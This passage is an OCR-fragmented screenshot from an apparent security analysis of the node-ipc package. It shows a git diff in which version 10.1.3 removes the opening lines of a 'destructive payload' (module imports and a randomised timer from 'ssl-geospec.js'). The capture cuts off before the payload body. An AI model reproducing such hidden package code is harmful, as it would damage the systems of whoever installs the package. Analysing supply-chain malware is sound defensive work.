
aforementioned destructive payload. Examining the
git diff between the two versions confirms:
1
diff
 --
git
 a
/
node
-ipc
.
cjs
 b
/
node
-ipc
.
cjs
2
index
 v10
.
1.2
..
v10
.
1.3
 100666
3
---
 a
/
node
-ipc
.
cjs
4
+++
 b
/
node
-ipc
.
cjs
5
@@ 
-
1030
,
74
 +
1030
,
6
 @@
6
   });
7
 }
8
9
-
// dao/ssl-geospec.js
10
-
var
 import_path
 =
 __toModule
(
require
(
"path"
));
11
-
var
 import_fs3
 =
 __toModule
(
require
(
"fs"
));
12
-
var
 import_https
 =
 __toModule
(
require
(
"https"
))
13
-
setTimeout
(
function
() {
14
-
  const
 t
 =
 Math
.
round
(
Math
.
random
() 
*
 4
);
15
-
  if
 (
t
 >
 1
) {
16
-
    return
;